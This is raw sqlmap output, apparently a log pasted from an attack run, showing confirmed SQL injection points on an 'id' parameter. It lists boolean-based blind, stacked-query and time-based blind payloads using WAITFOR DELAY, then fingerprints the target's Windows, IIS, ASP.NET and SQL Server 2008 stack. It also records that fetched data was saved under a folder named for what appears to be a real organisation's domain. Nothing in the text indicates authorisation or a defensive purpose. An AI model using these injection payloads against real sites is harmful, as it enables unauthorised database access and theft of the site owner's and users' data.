 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=16 AND 5122=5122
Vector: AND [INFERENCE]
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=16; WAITFOR DELAY '0:0:5'--
Vector: ; IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=16 WAITFOR DELAY '0:0:5'--
Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[15:26:01] [INFO] testing Microsoft SQL Server
[15:26:02] [INFO] confirming Microsoft SQL Server
[15:26:02] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[15:26:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[15:26:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 46 times
[15:26:02] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\imsfa.org'